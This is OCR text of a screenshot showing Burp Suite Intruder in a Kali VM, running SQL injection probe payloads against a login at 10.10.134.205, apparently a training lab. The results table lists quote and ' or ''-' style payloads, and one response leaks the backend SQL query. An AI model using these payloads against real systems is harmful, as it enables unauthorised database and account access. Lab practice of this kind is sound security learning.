 kali-linux-2025.1c-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Windows Server 2022 Windows 10 x64 My Computer kali-linux-2025.1c-vmwar...
1 2 3 4 2 10.11.134.159 9:16
2. Intruder attack of http://10.10.134.205
Attack Save
Settings
2. Intruder attack of http://10.10.134.205
Attack Save
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
0 200 59 447
1 '-' '-' 200 57 442
2 ' ' ' ' 200 57 443
3 '&' '&' 200 54 442
4 '^' '^' 200 59 443
5 '*' '*' 200 58 442
6 ' or ''-' ' or ''-' 200 56 455
7 ' or '' ' ' or '' ' 200 55 454
8 ' or ''&' ' or ''&' 200 55 455
9 ' or ''^' ' or ''^' 200 55 454
10 ' or ''*' ' or ''*' 200 59 455
11 "-" "-" 200 55 446
12 " " " " 200 57 447
13 "&" "&" 200 53 446
14 "^" "^" 200 58 447
15 "*" "*" 200 55 446
16 " or ""-" " or ""-" 200 58 463
Payloads
Resource pool
Settings
Payloads
Resource pool
Settings
ngs that are used
s on each payload
Request Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 17 Jun 2025 13:13:09 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 105
9 Keep-Alive: timeout=5, max=99
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 {"status":"incorrect","last_qry":"SELECT * from users where username = ''-'' and password = md5(''-'') "}
Search
0 highlights
Finished
Disabled
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.